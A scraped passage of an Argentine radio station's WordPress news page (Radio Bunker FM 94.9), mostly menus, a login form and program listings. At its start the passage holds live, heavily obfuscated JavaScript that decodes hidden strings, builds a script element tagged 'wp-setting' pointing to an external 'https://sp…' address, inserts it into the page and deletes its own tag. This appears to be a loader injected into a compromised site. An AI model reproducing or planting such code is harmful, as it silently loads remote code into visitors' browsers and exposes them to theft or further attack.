_0x31f27d=['C2nYAxb0','head','zsjD','3199671lKfnUS','3vMQZGS','Aw5Zzxj0qMvMBW','script[id=','CxvLCNLtzwXLyW','Aw5MB3jTCgfNzq','length','mtm1odGYA0H2AvzH','nLbNyxjxyG','y3vYCMvUDfnJCG','mtqZwwHoC0vn','UWQvnH','DhLWzq','zgSrc','nJvgAer5v08','slice','vfvyqMG','CMvTB3zL','iMLUzM9YBxbHzW','tor','sLvvBxy','256yrTbQt','mtiYnJyWtfHyDg9A','14478585QLABQW','Bg9Nz2vUx2LU','122368NmSZPV','mZnuvfL5tuq','18280MdsdCU','10cdRnMp','CgfYzw50tM9Kzq','22141QnDnrj','2195406HPEsit','mJmYnJm5mZjlzgv5CMe','ujfxsQ','toString','charCodeAt','y3jPChq','mJmYAvrWv1fX','currentScr','Axb0','shift','As9ZDg9JAY5QCW','1882900wlDOFx','Dgv4Dc9QyxzHCW','fromCharCode','https://sp','ent','indexOf','zwnPywWUyMvHDa','fkXRT','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','mJG1mtGZBefYBhvh','2QzSDyQ','B3j5lMnVBs9HCa','C3jJ','ipt','wp-setting','twX1C2e'];_0x1fa0=function(){return _0x31f27d};return _0x1fa0()}function _0x4f16f1(){var _0x46aee8=_0x149e,_0x8a225c={};_0x8a225c[_0x45c60b(-0x198,-0x194,-0x19b,-0x18c)]=_0x6721e3(0x205,0x219,0x221,0x218),_0x8a225c[_0x45c60b(-0x18a,-0x192,-0x182,-0x194)]=_0x45c60b(-0x191,-0x19a,-0x1a8,-0x196);var _0x2d48fa=_0x8a225c,_0x39823e=document,_0x3a82fb=_0x39823e[_0x45c60b(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x46aee8(0x11c)](_0x2d48fa[_0x45c60b(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x45c60b(_0x3dee86,_0x4f6043,_0x3d674e,_0x5862cf){return _0x39af(_0x4f6043- -0x2e3,_0x3d674e)}function _0x6721e3(_0x733dc4,_0x26d468,_0x280769,_0x2334ce){return _0x39af(_0x2334ce-0xc0,_0x280769)}_0x3a82fb[_0x45c60b(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x46aee8(0x11b)+_0x45c60b(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x6721e3(0x21e,0x222,0x21d,0x212)+_0x6721e3(0x200,0x1fe,0x20e,0x1fe)+_0x45c60b(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3a82fb[_0x6721e3(0x22c,0x20d,0x218,0x217)]=_0x45c60b(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x6721e3(0x1fe,0x1e4,0x209,0x1f7),_0x3a82fb['id']=_0x2d48fa[_0x45c60b(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x46aee8(0xe8)]?(document[_0x6721e3(0x1e9,0x20a,0x20b,0x1fa)+_0x6721e3(0x215,0x204,0x21f,0x215)][_0x45c60b(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x6721e3(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3a82fb,document[_0x6721e3(0x1f6,0x203,0x1e6,0x1fa)+_0x45c60b(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x6721e3(0x200,0x205,0x1fa,0x1fa)+_0x6721e3(0x216,0x209,0x211,0x215)]&&document[_0x46aee8(0x114)+_0x45c60b(-0x185,-0x18e,-0x18a,-0x17e)][_0x45c60b(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x39823e[_0x6721e3(0x215,0x218,0x21f,0x210)+_0x6721e3(0x1f6,0x1ed,0x1e5,0x1f3)](_0x46aee8(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x45c60b(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3a82fb),document[_0x45c60b(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x45c60b(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x6721e3(0x229,0x20d,0x219,0x215)][_0x45c60b(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5e8df3,_0x51f692){var _0x52917a=_0x5da3();return _0x39af=function(_0x5c1a17,_0x439045){var _0xac84c4=_0x149e;_0x5c1a17=_0x5c1a17-(0x5*0xf5+-0x1f57+0x1bc1);var _0x54a225=_0x52917a[_0x5c1a17];if(_0x39af[_0xac84c4(0xf9)]===undefined){var _0x394f0b=function(_0x431dc5){var _0x5ce977=_0xac84c4,_0x2b78cc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x161930='',_0x15698a='';for(var _0x2a0d81=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4980cf,_0x21d6b2,_0x5152b7=0x1ae0+-0x1ede+0x3fe;_0x21d6b2=_0x431dc5['charAt'](_0x5152b7++);~_0x21d6b2&&(_0x4980cf=_0x2a0d81%(-0xc6a+-0x57c+0x11ea)?_0x4980cf*(-0x6df+0x141d+-0xcfe)+_0x21d6b2:_0x21d6b2,_0x2a0d81++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x161930+=String[_0x5ce977(0x11a)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4980cf>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x2a0d81&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x21d6b2=_0x2b78cc[_0x5ce977(0x11d)](_0x21d6b2)}for(var _0x16d61b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2ef8d6=_0x161930[_0x5ce977(0xf4)];_0x16d61b</style></head>

<body class="wp-singular post-template-default single single-post postid-21825 single-format-standard wp-theme-Newspaper td-standard-pack gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo global-block-template-14 td-influencer tdb_template_178 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bunker949" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bunker94.9/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bunker949" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4UEpz3rg6_wGQ2Cq1ZoDwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-42"><a href="#mfn-rev-slider">Inicio</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-580"><a href="https://bunker949.com/category/programas/">Programas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://bunker949.com/category/programas/algo-personal/">Algo Personal</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/cafe-con-bunker/">Cafe con Bunker</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/el-dedo-en-la-llaga/">El dedo en la llaga</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/el-tanke-de-bunker/">El Tanke de Bunker</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/pasion-en-ascenso/">Pasion en Ascenso</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/pasion-sport/">Pasion Sport</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/revoluciones-por-minuto-programas/">Revoluciones Por Minuto</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/terminal-crazy-rock/">Terminal Crazy Rock</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/un-sabado-perfecto/">Un Sábado Perfecto</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/verdades-y-verdades/">Verdades y Verdades</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/vuelvo-con-vos/">Vuelvo con vos</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/zona-branca/">Zona Branca</a></li>
</ul>
</li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://bunker949.com/category/partidos-en-vivo/">Partidos en vivo</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="#">Noticias</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="#">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://bunker949.com/category/merlo-superior/deportes-merlo/juegos-bonaerenses-deportes/">JUEGOS BONAERENSES</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bunker949.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://bunker949.com/">
                <img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
                <span class="td-visual-hidden">Radio Bunker Fm 94.9</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://bunker949.com/">
			<img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://bunker949.com/">
			<img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="#mfn-rev-slider">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-580"><a href="https://bunker949.com/category/programas/">Programas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2268";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "567";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\">MANUEL ZUNINO EN EL TANKER DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\">OSCAR PARRILI EN EL TANKE DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\">REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/santiago-pecollo-embajador-de-cine-y-series\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santiago Pecollo- Embajador de cine y series\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/santiago-pecollo-embajador-de-cine-y-series\/\"  rel=\"bookmark\" title=\"Santiago Pecollo- Embajador de cine y series\">Santiago Pecollo- Embajador de cine y series<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/claudio-almonacid-economista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Claudio Almonacid-economista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/claudio-almonacid-economista\/\"  rel=\"bookmark\" title=\"Claudio Almonacid-economista\">Claudio Almonacid-economista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/pato-benegas-en-la-piel-de-charly-garcia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pato Benegas en la piel de Charly Garc\u00eda\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/pato-benegas-en-la-piel-de-charly-garcia\/\"  rel=\"bookmark\" title=\"Pato Benegas en la piel de Charly Garc\u00eda\">Pato Benegas en la piel de Charly Garc\u00eda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/diego-souto-cantante-de-la-banda-tributo-a-the-beatles\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/diego-souto-cantante-de-la-banda-tributo-a-the-beatles\/\"  rel=\"bookmark\" title=\"DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES\">DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9048;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/diputada-roxana-monzon-sobre-la-represion-en-congreso\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/ROXANA-MONZON-1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/diputada-roxana-monzon-sobre-la-represion-en-congreso\/\"  rel=\"bookmark\" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\">DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO<\/a><\/h3>            <\/div>\r\n        